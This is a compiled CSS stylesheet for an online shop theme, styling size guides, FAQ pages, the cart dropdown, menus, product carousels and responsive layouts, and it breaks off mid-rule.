.rte.size-guide .fs {
  font-size: 13px !important;
  line-height: 17px !important; }

.page-style .h3.size-guide-title,
.rte.size-guide .h3.size-guide-title {
  margin-top: 17px;
  margin-bottom: 8px; }

.page-style .table-size-guide th,
.rte.size-guide .table-size-guide th {
  background: #141414;
  color: #fff; }

.page-style .table-size-guide tr:last-child td,
.rte.size-guide .table-size-guide tr:last-child td {
  border-bottom: solid 1px #E5E5E5; }

.page-style .table-size-guide tr:first-child th:first-child,
.rte.size-guide .table-size-guide tr:first-child th:first-child {
  width: 200px; }

.page-style .table-center td:not(:first-child), .page-style .table-center th:not(:first-child),
.rte.size-guide .table-center td:not(:first-child),
.rte.size-guide .table-center th:not(:first-child) {
  text-align: center; }

.page-style .responsive-table td,
.rte.size-guide .responsive-table td {
  border-top: 1px solid #dee2e6; }

.page-style .responsive-table td, .page-style .responsive-table th, .page-style .table td, .page-style .table th,
.rte.size-guide .responsive-table td,
.rte.size-guide .responsive-table th,
.rte.size-guide .table td,
.rte.size-guide .table th {
  font-size: 13px;
  height: 34px;
  padding: 8px 15px !important;
  vertical-align: middle !important;
  line-height: 17px; }

.page-style .responsive-table,
.rte.size-guide .responsive-table {
  line-height: 17px;
  width: 100%;
  max-width: 100%; }

.h3.faqs-title,
.h3.privacy-policy-title {
  margin: 17px 0 8px; }

.rte.faqs > .container p {
  padding-bottom: 50px;
  margin-bottom: 2px; }

#theme-section-faqs .container {
  max-width: 770px; }

#theme-section-faqs .faqs__head {
  font-size: 15px;
  letter-spacing: 0.7px;
  border-top: 1px solid #e5e5e5; }
  #theme-section-faqs .faqs__head i {
    -webkit-transition: .4s all;
    -o-transition: .4s all;
    transition: .4s all; }
  #theme-section-faqs .faqs__head.collapsed i {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg); }

#theme-section-faqs .list-lg {
  padding-bottom: 28px;
  margin-bottom: 1px; }

#theme-section-faqs ul li {
  color: #858585;
  padding-left: 16px;
  position: relative; }
  #theme-section-faqs ul li::before {
    display: inline-block;
    content: '';
    margin-bottom: 2px;
    margin-right: 10px;
    margin-left: -16px;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    background-color: #141414; }
  #theme-section-faqs ul li a {
    color: #858585; }
    #theme-section-faqs ul li a:hover {
      color: #141414; }

.rte.privacy-policy .container {
  padding: 0 !important; }

.rte.privacy-policy h5 {
  letter-spacing: 0.75px;
  padding-bottom: 0; }

.rte.privacy-policy a {
  color: #858585; }
  .rte.privacy-policy a:hover {
    color: #141414; }

.rte.privacy-policy ul li {
  color: #858585;
  padding-left: 16px;
  position: relative; }
  .rte.privacy-policy ul li::before {
    display: inline-block;
    content: '';
    margin-bottom: 2px;
    margin-right: 10px;
    margin-left: -16px;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    background-color: #141414; }

.sitemap h5 {
  text-transform: uppercase;
  letter-spacing: 0.7px; }

.sitemap ul li {
  line-height: 23px; }
  .sitemap ul li a {
    color: #858585; }
    .sitemap ul li a:hover {
      color: #141414; }

.cms-id-11 #footer {
  margin-top: 0; }

.page-style {
  font-size: 13px;
  line-height: 17px;
  color: #858585; }
  .page-style .h1, .page-style .h2, .page-style .h3, .page-style .h4, .page-style .h5, .page-style .h6, .page-style a, .page-style a:active, .page-style a:link, .page-style a:visited, .page-style blockquote, .page-style blockquote p, .page-style h1, .page-style h2, .page-style h3, .page-style h4, .page-style h5, .page-style h6, .page-style i {
    color: #141414; }
  .page-style .mt-40, .page-style .my-40 {
    margin-top: 40px !important; }
  .page-style .mb-40, .page-style .my-40 {
    margin-bottom: 40px !important; }
  .page-style hr {
    display: block;
    height: 1px;
    padding: 0;
    margin: 20px 0;
    border: 0;
    border-top: 1px solid transparent; }
    .page-style hr:not(.hr--clear) {
      border-top-color: #E5E5E5; }
  .page-style p, .page-style code {
    color: #858585;
    background: transparent; }
  .page-style .list-lg, .page-style ol, .page-style ul {
    line-height: 23px; }
  .page-style .list-lg {
    font-size: 15px; }
  .page-style .fs-lg {
    font-size: 15px !important;
    line-height: 23px !important; }
  .page-style ul:not(.list-unstyled) li {
    padding-left: 16px; }
    .page-style ul:not(.list-unstyled) li::before {
      background-color: #141414;
      display: inline-block;
      content: '';
      margin-bottom: 2px;
      margin-right: 10px;
      margin-left: -16px;
      border-radius: 50%;
      width: 4px;
      height: 4px; }
  .page-style .docs-title + ul {
    margin-bottom: 0; }
  .page-style blockquote, .page-style blockquote p {
    font-size: 18px;
    line-height: 24px; }
  .page-style blockquote, .page-style p {
    margin-bottom: 20px; }
  .page-style h1, .page-style h2, .page-style h3, .page-style h4, .page-style h5, .page-style h6 {
    padding-bottom: 0; }
  .page-style .h1, .page-style .h2, .page-style .h5, .page-style h1, .page-style h2, .page-style h5 {
    letter-spacing: .05em; }
  .page-style h1, .page-style .h1 {
    margin-bottom: 33px; }
  .page-style h2, .page-style .h2 {
    margin-bottom: 45px; }
  .page-style h3, .page-style .h3 {
    margin-bottom: 24px; }
  .page-style h4, .page-style .h4 {
    margin-bottom: 28px; }
  .page-style h5, .page-style .h5 {
    margin-bottom: 25px; }
  .page-style h6, .page-style .h6 {
    margin-bottom: 26px; }
  .page-style img {
    max-width: 100%;
    image-rendering: auto; }
  .page-style p {
    margin-bottom: 20px; }
  .page-style a {
    display: inline-block;
    -webkit-tap-highlight-color: transparent; }
    .page-style a:hover, .page-style a:visited, .page-style a:active, .page-style a:link {
      text-decoration: none; }
  .page-style a:focus, .page-style img:focus {
    outline: 0; }
  .page-style label {
    margin-bottom: 2px;
    margin-right: 15px; }
  .page-style hr {
    display: block;
    height: 1px;
    padding: 0;
    margin: 20px 0;
    border: 0;
    border-top: 1px solid transparent; }
  .page-style blockquote {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 20px;
    margin-bottom: 20px;
    margin-left: 20px;
    border-left: solid 2px transparent;
    font-style: italic;
    border-color: #141414; }
    .page-style blockquote p {
      margin-bottom: 0 !important; }
    .page-style blockquote span {
      display: block;
      margin-top: 15px;
      font-style: normal; }
  .page-style table ul, .page-style table ol {
    margin-bottom: 0; }
  .page-style .responsive-table td, .page-style .table td, .page-style label {
    color: #141414; }
  .page-style td {
    vertical-align: inherit; }
  .page-style ul, .page-style ol {
    list-style: none;
    padding-left: 0; }
  .page-style ul:not(.list-unstyled) li {
    padding-left: 16px; }
    .page-style ul:not(.list-unstyled) li::before {
      display: inline-block;
      content: '';
      margin-bottom: 2px;
      margin-right: 10px;
      margin-left: -16px;
      border-radius: 50%; }
  .page-style ul:not(.list-unstyled) ul {
    padding-left: 18px; }
  .page-style ol:not(.list-unstyled) {
    counter-reset: list1; }
    .page-style ol:not(.list-unstyled) li {
      padding-left: 16px; }
      .page-style ol:not(.list-unstyled) li::before {
        margin-left: -16px;
        counter-increment: list1;
        content: counter(list1) ". "; }
    .page-style ol:not(.list-unstyled) ol {
      padding-left: 36px;
      counter-reset: list2; }
      .page-style ol:not(.list-unstyled) ol li::before {
        counter-increment: list2;
        content: counter(list1) "@mixin " counter(list2) ". "; }
  .page-style video {
    display: block; }
  .page-style .table, .page-style .responsive-table {
    text-align: left;
    border-collapse: collapse; }
    .page-style .table th, .page-style .responsive-table th {
      border-bottom: none !important; }
    .page-style .table th, .page-style .table td, .page-style .responsive-table th, .page-style .responsive-table td {
      height: 34px;
      padding: 8px 15px !important;
      vertical-align: middle !important; }
  .page-style .table-wrap {
    max-width: 100%;
    overflow-x: auto; }
  .page-style .table-center th:not(:first-child),
  .page-style .table-center td:not(:first-child) {
    text-align: center; }
  .page-style .rte blockquote {
    margin-bottom: 40px; }
  .page-style #preview-bar-iframe,
  .page-style #admin-bar-iframe {
    display: none !important; }

.currency-info.type-2, .currency-info.type-3 {
  display: none; }

.languages-info.type-2, .languages-info.type-3 {
  display: none; }

.text-custom {
  display: none;
  font-size: 16px;
  font-weight: 700;
  color: #000;
  padding-top: 10px;
  padding-left: 6px; }

.cart_block_total.ajax_block_cart_total {
  letter-spacing: 0px; }

#cart_block {
  display: flow-root; }
  #cart_block.open .bg-overlay {
    opacity: 1;
    visibility: visible; }
  #cart_block.open .dropdown-menu {
    right: 0;
    left: auto; }
  #cart_block .dropdown-menu {
    position: fixed;
    right: -270px;
    top: 0;
    width: 270px;
    height: 100%;
    left: auto;
    padding: 0; }
  #cart_block .btn-default {
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
    white-space: nowrap; }
  #cart_block .close-cart {
    position: absolute;
    right: 20px;
    top: 25px;
    cursor: pointer; }
  #cart_block .quantity {
    text-transform: uppercase;
    letter-spacing: 0.8px;
    font-size: 15px; }
  #cart_block .cart_block_list {
    padding-top: 17px; }
    #cart_block .cart_block_list .property-value {
      color: #858585;
      margin: 2px 0 10px; }
      #cart_block .cart_block_list .property-value span {
        position: relative; }
        #cart_block .cart_block_list .property-value span:not(:last-child)::after {
          content: "/";
          padding: 0 5px; }

.cart-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: relative;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .cart-icon.center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .cart-icon .text-bag {
    padding: 2px 5px 0 6px; }
  .cart-icon.type2 {
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    width: 125px;
    height: 50px;
    background: #141414;
    color: #fff;
    border-radius: 3px !important;
    text-align: right;
    padding: 0 16px;
    float: right; }
    .cart-icon.type2::before {
      display: none; }
    .cart-icon.type2 .la-shopping-cart {
      font-size: 38px; }
    .cart-icon.type2 .ajax_cart_quantity {
      position: unset;
      background: transparent;
      font-size: 16px;
      font-weight: 700;
      margin-left: 2px;
      width: auto; }

#best-sales #search_widget, #best-sales .blog-widget {
  display: none; }

.vimeo-slider .jms-slide-content.fs_obj.fs_fixed_obj {
  width: 100% !important; }

.jms-slider-wrapper .countdown.is-countdown {
  background: transparent;
  margin: 0;
  padding: 0; }

.jms-slider-wrapper .countdown-row::before {
  display: none; }

.jms-slider-wrapper .countdown-section {
  width: 3.4vw;
  height: 3.1vw;
  border: 2px solid #141414;
  border-radius: 3px;
  text-align: center;
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-right: 0.5vw;
  min-width: auto; }
  .jms-slider-wrapper .countdown-section:not(:last-child)::after {
    display: none; }
  .jms-slider-wrapper .countdown-section .countdown-amount {
    display: block;
    font-weight: 700;
    font-size: 1.2vw;
    color: #000; }
  .jms-slider-wrapper .countdown-section .countdown-period {
    font-size: 0.7vw;
    color: #555; }

#form_wishlist {
  margin-top: 20px; }
  #form_wishlist fieldset {
    padding: 15px 0; }

.wishlist_top.home_page {
  display: inline-block;
  color: #000; }
  .wishlist_top.home_page:hover {
    color: #141414; }

#block-order-detail .display_list li {
  margin-bottom: 10px; }
  #block-order-detail .display_list li a {
    margin-right: 6px; }

.flashsales-tab-carousel2 .product-miniature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-color: transparent !important; }

.flashsales-tab-carousel2 .product-preview .product-info .product-description {
  display: block; }

.mega-tab-right .mega_cates_tab .addon-title h3, .mega-tab-right .product_tab .addon-title h3 {
  text-align: left; }

.mega-tab-right .mega_cates_tab .addon-desc, .mega-tab-right .product_tab .addon-desc {
  text-align: left; }

.mega-tab-right .mega_cates_tab .jms-tab, .mega-tab-right .product_tab .jms-tab {
  position: absolute;
  top: 24px;
  right: 15px; }
  .mega-tab-right .mega_cates_tab .jms-tab ul .nav-item, .mega-tab-right .product_tab .jms-tab ul .nav-item {
    margin-right: 0;
    margin-left: 48px; }

#jms_ajax_search #ajax_search {
  background: #fff url("../img/icon/search-bg.png") no-repeat right 0px; }

.mega-tab-center .mega_cates_tab .addon-desc {
  margin-bottom: 44px; }

.mega-tab-center .mega_cates_tab .jms-tab {
  margin-bottom: 21px; }
  .mega-tab-center .mega_cates_tab .jms-tab ul li {
    margin: 0 20px; }

.addon-blog .addon-title h3 {
  padding-bottom: 38px; }

.addon-blog .owl-theme .owl-controls div {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.mega_cates_tab {
  overflow: hidden; }

.categorytab-carousel .categoryname {
  display: none; }

.tab-content .tab-pane.active ~ .tab-pane .owl-controls {
  display: none; }

.jms-hotdeal.type2 {
  border-radius: 5px; }
  .jms-hotdeal.type2 .owl-stage-outer {
    border-radius: 5px; }
  .jms-hotdeal.type2 .hotdeal-carousel {
    padding-top: 0;
    border-width: 1px; }
  .jms-hotdeal.type2 > .label {
    font-size: 18px;
    left: auto;
    right: 35px;
    top: -7px;
    border-radius: 0 0 3px 3px;
    padding: 11px 18px; }
    .jms-hotdeal.type2 > .label::before {
      top: 2px;
      left: -5px;
      border-left: 5px solid transparent;
      border-top: 5px solid #dc263f;
      border-right: 5px solid transparent;
      -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    .jms-hotdeal.type2 > .label::after {
      content: "";
      width: 0;
      height: 0;
      top: 0px;
      right: -3px;
      border-bottom: 5px solid transparent;
      border-right: 5px solid #dc263f;
      border-top: 5px solid transparent;
      -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
      position: absolute;
      z-index: 8; }
  .jms-hotdeal.type2 .product-preview .product-info .product-description {
    display: block;
    line-height: 1.85; }
    .jms-hotdeal.type2 .product-preview .product-info .product-description ul {
      display: none; }
  .jms-hotdeal.type2 .product-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border: 0;
    padding: 4.5px 0; }
  .jms-hotdeal.type2 .img-hotdeal {
    width: 50%; }
  .jms-hotdeal.type2 .product-info {
    width: 50%;
    text-align: left;
    padding: 0 85px 0 15px; }
  .jms-hotdeal.type2 .product_button {
    position: unset;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
    margin-top: 28px; }
    .jms-hotdeal.type2 .product_button i {
      margin-right: 3px; }
  .jms-hotdeal.type2 .product-preview:hover .product_button {
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset; }
  .jms-hotdeal.type2 .product-preview button.cart-button {
    width: auto;
    padding: 0 17px 0 12px;
    text-transform: uppercase;
    font-weight: 700;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .jms-hotdeal.type2 .product-preview button.cart-button.checking > .la, .jms-hotdeal.type2 .product-preview button.cart-button.checked > .la {
      width: 22px;
      height: 22px;
      margin-right: 5px; }
  .jms-hotdeal.type2 .text-addcart, .jms-hotdeal.type2 .text-outofstock {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .jms-hotdeal.type2 .product-link {
    font-size: 21px;
    letter-spacing: 0; }
  .jms-hotdeal.type2 .content_price {
    margin-bottom: 6px; }
    .jms-hotdeal.type2 .content_price .price.new {
      font-size: 24px; }
  .jms-hotdeal.type2 .proces-bars {
    border-color: #ff8400; }
    .jms-hotdeal.type2 .proces-bars span {
      background-color: #ff8400; }
  .jms-hotdeal.type2 .label.label-discount {
    font-size: 17px;
    border-radius: 0;
    margin-bottom: 11px;
    width: 64px;
    height: 28px;
    position: unset;
    -webkit-box-pack: unset;
    -ms-flex-pack: unset;
    justify-content: unset;
    padding-left: 8px;
    background: url("../img/sale-bg-type2.png") no-repeat center; }

.product-carousel-col5 .owl-dots {
  bottom: -34px; }

.quick_link {
  padding: 23px 0;
  font-size: 14px; }
  .quick_link ul {
    margin-bottom: 0; }
    .quick_link ul li a {
      position: relative; }
      .quick_link ul li a:not(:last-child) {
        margin-right: 30px; }
        .quick_link ul li a:not(:last-child)::after {
          content: "";
          height: 12px;
          width: 1px;
          background: #dfdfdf;
          position: absolute;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          right: -16px; }

.categories-wrapper {
  position: relative; }
  .categories-wrapper .category-info {
    position: absolute;
    top: 52px;
    text-align: center;
    width: 100%; }
    .categories-wrapper .category-info a {
      font-size: 32px;
      color: #fff;
      font-weight: 500;
      padding: 0 15px;
      display: inline-block; }

.jms-vermegamenu .menu-item.more_cates.no-icon {
  display: none; }

.jms-vermegamenu .nav > li.top_seller > a::after {
  display: none; }

.home_6 .jms-vermegamenu .nav > li.top_seller > a::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: calc(100% - 40px);
  height: 1px;
  background: #ebebeb;
  display: block; }

.jms-megamenu .features .image {
  margin-bottom: 28px; }

.jms-megamenu .features .dropdown-menu::before {
  left: 550px; }

.jms-megamenu .features .mega-dropdown-inner ul li:not(.group) a {
  padding-left: 14px;
  position: relative; }
  .jms-megamenu .features .mega-dropdown-inner ul li:not(.group) a::before {
    content: "";
    padding-right: 3px;
    display: inline-block;
    width: 6px;
    height: 6px;
    background-color: #141414;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 9px; }

.jms-megamenu .stores .dropdown-menu::before {
  left: 443px; }

.jms-megamenu #jms-megamenu-container .nav.level0 {
  text-align: center;
  background: #fff;
  -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.08); }

.ver_menu {
  background: #fff;
  color: #010101;
  line-height: 50px;
  margin-bottom: 0;
  padding: 0 17px;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.2px;
  cursor: pointer;
  border-radius: 3px;
  position: relative; }
  .ver_menu img {
    position: absolute;
    right: 20px;
    top: 16px; }

.banner-product .container-fluid > .row {
  margin: 0 -10px; }

.banner-product .layout-column {
  padding: 0 10px; }

.banner-product .jms-banner {
  margin-bottom: 20px; }

.addon-instagram .addon-title h3 {
  padding-bottom: 33px; }

.feature-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 8px;
  padding: 30.5px 0; }
  .feature-box .include_content_s {
    margin-left: 33px; }
    .feature-box .include_content_s p {
      margin-bottom: 0; }
    .feature-box .include_content_s .text-1 {
      font-size: 18px;
      font-weight: 600;
      margin-bottom: 3px; }
    .feature-box .include_content_s .text-2 {
      letter-spacing: 0.2px; }
  .feature-box .feature-img i {
    font-size: 48px;
    color: #141414; }

#new-products #search_filters_wrapper {
  border: 0; }

#new-products #left-column #search_widget,
#new-products #newsletter_block_left {
  display: none; }

#new-products .blog-widget,
#new-products .contact-rich {
  display: none; }

#newsletter_block_left .form-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0;
  margin-top: 20px; }

#newsletter_block_left #newsletter-input {
  margin-right: 10px;
  margin-bottom: 0; }

#newsletter_block_left button.active {
  display: none; }

.newsletter-type-1 .block_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .newsletter-type-1 .block_content .addon-title {
    width: 100%;
    margin-right: 28px; }
    .newsletter-type-1 .block_content .addon-title h3 {
      text-align: left; }
  .newsletter-type-1 .block_content .news_content {
    width: 100%; }

.newsletter-type-1 #newsletter_block_left .form-group {
  margin-top: 0; }

.commentForm .addon-title h3 {
  font-size: 24px !important;
  text-align: left;
  letter-spacing: 0; }

#module-jmsblog-post .character-first {
  color: #000;
  font-size: 54px;
  font-weight: 600;
  float: left;
  line-height: 0.8;
  margin-right: 5px;
  position: relative;
  top: 4px;
  left: -4px; }

#module-jmsblog-post .block-img {
  margin-top: 97px;
  margin-bottom: 98px; }

#module-jmsblog-post .video {
  margin-top: 50px;
  margin-bottom: 91px; }

#module-jmsblog-post .f-semibold {
  margin-top: 55px;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 0.17px;
  padding-bottom: 47px; }

#module-jmsblog-post .au-testimonial-body {
  margin-top: 52px;
  margin-bottom: 50px; }
  #module-jmsblog-post .au-testimonial-body .au-comment {
    color: #000; }

#module-jmsblog-post .entry-description p {
  color: #8f8f8f;
  letter-spacing: 0.14px;
  line-height: 1.7; }

.menu .features .image img {
  width: 100%; }

.google_plusone_iframe_widget {
  width: auto !important; }

.jms-row.topbar .left ul li {
  letter-spacing: 0; }

.jms-row.topbar .right .title {
  letter-spacing: 0; }

#languages-2,
#currency-2 {
  top: 100%;
  width: 100%;
  right: 0;
  position: unset !important;
  -webkit-box-shadow: unset;
  box-shadow: unset; }

#_desktop_currency_selector.type3, #_desktop_currency_selector.type2 {
  display: none; }

#_desktop_currency_selector.type1 {
  display: block; }

.btn-group ul {
  padding: 10px 0;
  margin-bottom: 0; }
  .btn-group ul li {
    padding: 0 20px; }

.btn-group .btn-xs i {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex; }

.faq-left-column .nav li {
  width: 100%; }
  .faq-left-column .nav li.active a {
    color: #141414; }
  .faq-left-column .nav li a {
    font-size: 14px;
    font-weight: 500;
    padding: 4.5px 0;
    color: #000;
    text-transform: uppercase; }
    .faq-left-column .nav li a.active {
      color: #141414; }

#cms .question {
  margin-bottom: 94px; }

#cms .title-accordion {
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 34px; }

#cms .contact .line {
  margin-bottom: 88px; }

#cms .contact h2 {
  font-size: 21px;
  font-weight: 500; }

#cms .wpb_wrapper p {
  color: #858585;
  line-height: 1.71; }

.zoomLens {
  cursor: pointer; }

.home_6 .back-to-top .icon, .home_7 .back-to-top .icon, .home_10 .back-to-top .icon, .home_11 .back-to-top .icon, .home_12 .back-to-top .icon, .home_14 .back-to-top .icon, .home_15 .back-to-top .icon {
  fill: #dbdbdb; }

@media (min-width: 1200px) {
  .home_4 .jms-row.header.fixed, .home_9 .jms-row.header.fixed, .home_10 .jms-row.header.fixed, .home_11 .jms-row.header.fixed {
    padding: 0;
    height: 0; }
    .home_4 .jms-row.header.fixed .container, .home_9 .jms-row.header.fixed .container, .home_10 .jms-row.header.fixed .container, .home_11 .jms-row.header.fixed .container {
      position: static; }
    .home_4 .jms-row.header.fixed .logo-center, .home_9 .jms-row.header.fixed .logo-center, .home_10 .jms-row.header.fixed .logo-center, .home_11 .jms-row.header.fixed .logo-center {
      position: absolute;
      left: 0;
      right: auto;
      width: auto;
      top: 5px;
      -webkit-animation-duration: 0.8s;
      animation-duration: 0.8s;
      -webkit-animation-name: slideDown;
      animation-name: slideDown;
      -webkit-animation-timing-function: ease;
      animation-timing-function: ease; }
    .home_4 .jms-row.header.fixed .right-icon-group, .home_9 .jms-row.header.fixed .right-icon-group, .home_10 .jms-row.header.fixed .right-icon-group, .home_11 .jms-row.header.fixed .right-icon-group {
      position: absolute;
      right: 0;
      left: auto;
      width: auto;
      top: 5px;
      -webkit-animation-duration: 0.8s;
      animation-duration: 0.8s;
      -webkit-animation-name: slideDown;
      animation-name: slideDown;
      -webkit-animation-timing-function: ease;
      animation-timing-function: ease; }
      .home_4 .jms-row.header.fixed .right-icon-group .addon-box:first-child, .home_4 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(2), .home_4 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(6), .home_4 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(7), .home_9 .jms-row.header.fixed .right-icon-group .addon-box:first-child, .home_9 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(2), .home_9 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(6), .home_9 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(7), .home_10 .jms-row.header.fixed .right-icon-group .addon-box:first-child, .home_10 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(2), .home_10 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(6), .home_10 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(7), .home_11 .jms-row.header.fixed .right-icon-group .addon-box:first-child, .home_11 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(2), .home_11 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(6), .home_11 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(7) {
        display: none; }
  .home_1 #wrapper, .home_11 #wrapper {
    position: relative;
    z-index: 2;
    background: #fff; }
  .home_1 #footer, .home_11 #footer {
    position: fixed;
    width: 100%;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: 0;
    top: auto; }
  .product-detail.default #jmsproductvideo {
    margin-bottom: 0;
    position: absolute;
    right: calc(100% + 439px);
    bottom: -115px; }
  .page-index .product-preview .product-info {
    min-height: 85px; }
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container:nth-child(5n) img {
    margin-right: 0; }
  .rte.about-us .container {
    max-width: 770px;
    margin: auto; }
  .container--sm.px-0 {
    width: 770px; } }

@media (min-width: 992px) {
  .blog-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .blog-item .post-thumb {
      margin-right: 20px;
      width: 270px;
      min-width: 270px; }
  div.blog-carousel .post-info {
    margin-top: 0; } }

@media (min-width: 768px) {
  .addon-title.mobile {
    display: none; }
    .addon-title.mobile + .collapse {
      display: block;
      visibility: visible; }

  .hidden-md-up {
    display: none !important; } }

@media (max-width: 1600px) and (min-width: 992px) {
  .home_1 .jms-row.header.fixed .right-icon-group, .home_1 .jms-row.header.fixed .col-logo {
    display: none; } }

@media (max-width: 1366px) {
  .fancybox-margin {
    margin-right: 0 !important; }
  div#product-modal .modal-dialog {
    width: 600px; } }

@media (max-width: 1199px) {
  .home_1.page-index #wrapper, .home_11.page-index #wrapper {
    margin-bottom: 0 !important; }
  .product-detail.sticky.fixed-right-column .pb-right-column .container-cs {
    width: 970px; }
  .product-detail.sticky.fixed-right-column .pb-right-column .pd-name,
  .product-detail.sticky.fixed-right-column .pb-right-column .product-variants {
    display: none; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-quantity input#quantity_wanted {
    width: 100px; }
  .vimeo-slider .fraction-slider {
    height: 100% !important; }
  .jms-megamenu .dropdown-menu.fullwidth > .mega-dropdown-inner {
    max-width: 970px; }
  div.blog-item .post-thumb {
    width: 100%; }
  div.products-list-in-row .content_price {
    margin-bottom: 0;
    padding-top: 0; } }

@media (max-width: 1199px) and (min-width: 992px) {
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container:nth-child(4n) img {
    margin-right: 0; }
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container img {
    width: 110px; }
  #left-column #search_widget input {
    width: 175px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis; }
  .zoomContainer {
    width: 298px !important;
    height: 353px !important; }
  div.modal-dialog.cover_product1 {
    width: 970px; }
  .quickview .arrows.js-arrows i.js-arrow-down {
    bottom: 40px; }
  .quickview .arrows.js-arrows i.js-arrow-up {
    top: 60px; } }

@media (max-width: 991px) and (min-width: 768px) {
  .home_1 .jms-row.menu, .home_2 .jms-row.menu, .home_4 .jms-row.menu, .home_6 .jms-row.menu, .home_8 .jms-row.menu, .home_9 .jms-row.menu, .home_10 .jms-row.menu, .home_11 .jms-row.menu, .home_14 .jms-row.menu, .home_15 .jms-row.menu {
    position: absolute;
    bottom: 2px;
    display: inline-block;
    left: calc((100% - 750px)/2 - 3px);
    width: 22px;
    border: 0; }
    .home_1 .jms-row.menu .container, .home_2 .jms-row.menu .container, .home_4 .jms-row.menu .container, .home_6 .jms-row.menu .container, .home_8 .jms-row.menu .container, .home_9 .jms-row.menu .container, .home_10 .jms-row.menu .container, .home_11 .jms-row.menu .container, .home_14 .jms-row.menu .container, .home_15 .jms-row.menu .container {
      width: 22px; }
  div.service .feature-box {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-left: 15px; }
  .countdown-box .countdown-section {
    margin-bottom: 10px; }
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container:nth-child(3n) img {
    margin-right: 0; }
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container img {
    width: 113px; } }

@media (max-width: 991px) {
  .jms-row.header.fixed {
    position: fixed;
    top: 0;
    z-index: 998;
    background: #fff;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-name: slideDown;
    animation-name: slideDown;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
    width: 100%; }
  .home_5 .jms-row.header.fixed, .home_7 .jms-row.header.fixed, .home_12 .jms-row.header.fixed, .home_15 .jms-row.header.fixed {
    background: #fff; }
  .home_1 .jms-row.menu.fixed, .home_2 .jms-row.menu.fixed, .home_4 .jms-row.menu.fixed, .home_6 .jms-row.menu.fixed, .home_8 .jms-row.menu.fixed, .home_9 .jms-row.menu.fixed, .home_10 .jms-row.menu.fixed, .home_11 .jms-row.menu.fixed, .home_14 .jms-row.menu.fixed, .home_15 .jms-row.menu.fixed {
    z-index: 999;
    position: fixed;
    top: 6px;
    bottom: auto;
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-name: slideDown;
    animation-name: slideDown;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease; }
  .cart-icon .text-bag {
    display: none; }
  #category #wrapper > .container > .row {
